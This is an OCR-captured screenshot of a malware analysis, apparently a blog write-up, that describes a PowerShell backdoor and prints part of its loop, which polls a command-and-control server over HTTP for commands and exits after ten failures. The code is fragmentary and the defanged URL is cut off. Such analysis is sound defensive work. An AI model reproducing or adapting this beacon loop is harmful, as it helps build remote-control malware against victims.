
Now, let's have a look at the
Powershell code retrieved above. It's a
backdoor that keeps contact with the
C2 via simple HTTP requests:
while($true){

    try{

    $command_raw = $wc2.downloadString("hxxp:
    }catch{

    $failure_counter=$failure_counter +1;

    if ($failure_counter -eq 10){

    kill $pid

    }

The variable "$IHW" identifies the
victim. The following commands are: